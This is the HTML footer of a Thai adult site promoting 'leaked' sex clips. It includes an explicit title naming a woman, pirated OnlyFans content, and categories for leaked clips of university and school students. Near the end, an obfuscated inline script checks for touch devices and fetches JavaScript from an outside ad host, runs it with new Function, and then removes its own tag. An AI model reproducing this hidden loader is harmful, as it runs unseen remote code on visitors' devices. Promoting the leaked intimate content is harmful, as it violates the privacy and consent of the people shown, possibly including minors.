href="https://xn--12cmb2ccf5rsb7e.net/4077/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/8987-400x224.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4077/" title="คลิปหลุดน้องจูน juniijune แหวกหีขาวเนียนไร้ขน แล้วเอานิ้วติ้วช่วยตัวเอง พร้อมคลึงนมลูกใหญ่ๆไปพร้อมกัน จนเกือบจะเสร็จน้ำแทบพุ่ง"> 			<span class="title">คลิปหลุดน้องจูน juniijune แหวกหีขาวเนียนไร้ขน แล้วเอานิ้วติ้วช่วยตัวเอง พร้อมคลึงนมลูกใหญ่ๆไปพร้อมกัน จนเกือบจะเสร็จน้ำแทบพุ่ง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3379 views</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="85dea870f4" /><input type="hidden" name="_wp_http_referer" value="/tag/juniijune/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="85dea870f4" /><input type="hidden" name="_wp_http_referer" value="/tag/juniijune/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"4b038aa60b","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 74/82 objects using Redis
Page Caching using Redis 
Database Caching 12/20 queries in 0.006 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-22 03:36:55 by W3 Total Cache
-->